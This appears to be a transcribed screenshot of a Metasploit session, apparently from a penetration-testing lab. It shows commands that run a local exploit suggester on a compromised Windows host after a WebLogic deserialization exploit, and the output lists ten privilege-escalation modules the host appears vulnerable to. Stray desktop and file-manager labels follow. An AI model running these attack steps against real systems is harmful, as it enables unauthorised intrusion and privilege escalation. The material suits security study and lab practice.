 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set LHOST 192.168.111.80
[!] Unknown datastore option: LHOST.
LHOST ⇒ 192.168.111.80
msf6 post(multi/recon/local_exploit_suggester) > set lhost 192.168.111.80
lhost ⇒ 192.168.111.80
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.111.80 - Collecting local exploits for x86/windows ...
[*] 192.168.111.80 - 184 exploit checks are being tried ...
[+] 192.168.111.80 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.111.80 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.111.80 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bits_ntlm_token_impersonation Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
10 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
文件系统
主文件夹
go
test
cookie_ma...
poc.py
RECON
EXPLOIT
KALI LINUX